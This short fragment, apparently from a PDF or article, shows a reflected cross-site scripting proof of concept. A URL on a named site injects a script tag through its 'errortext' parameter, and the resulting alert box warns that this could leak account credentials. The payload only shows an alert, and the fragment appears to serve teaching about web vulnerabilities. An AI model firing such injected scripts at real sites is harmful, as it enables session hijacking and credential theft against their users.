 ERROR!
http://explosiveconstruction.com/errorpage.html?errortext=<script>alert("This could leak your account credentials")</script>
Error!
This could leak your account credentials
OK